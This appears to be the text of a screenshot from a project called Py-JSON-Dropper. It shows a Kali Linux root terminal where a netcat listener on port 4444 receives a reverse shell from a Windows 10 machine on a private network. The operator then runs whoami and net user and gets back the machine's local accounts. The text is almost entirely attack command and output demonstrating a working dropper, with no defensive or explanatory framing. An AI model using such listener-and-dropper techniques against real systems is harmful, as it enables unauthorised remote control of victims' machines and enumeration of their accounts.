 ┌──(root㉿kali)-[/home/kali/Downloads/Py-JSON-Dropper]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.100.102.25] from (UNKNOWN) [10.100.102.85] 61523
whoami
windows10\windows
PS C:\Users\windows\Desktop> net user
User accounts for \\WINDOWS10
-------------------------------------------------------------------------------
Administrator            bob                      dany
DefaultAccount           Guest                    jasica
john                     WDAGUtilityAccount       windows
The command completed successfully.
PS C:\Users\windows\Desktop>